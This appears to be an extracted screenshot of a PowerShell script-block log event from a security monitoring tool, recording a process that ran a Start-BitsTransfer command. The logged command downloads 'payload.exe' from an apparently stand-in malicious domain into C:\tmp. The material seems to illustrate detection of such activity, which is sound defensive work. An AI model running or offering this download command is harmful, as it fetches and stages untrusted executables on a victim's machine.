 Powershell Event POWERSHELL
Powershell Event
Jan 31, 2020 3:21:30 PM UTC
Event
Type
PS Script Block Event
Header
Creating Scriptblock text (1 of 1):
Message
Start-BitsTransfer -Source
"http://www.toteslegit.com/payload.exe" -
Destination "C:\tmp\payload.exe"
Process
Path
C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe
Process ID
3132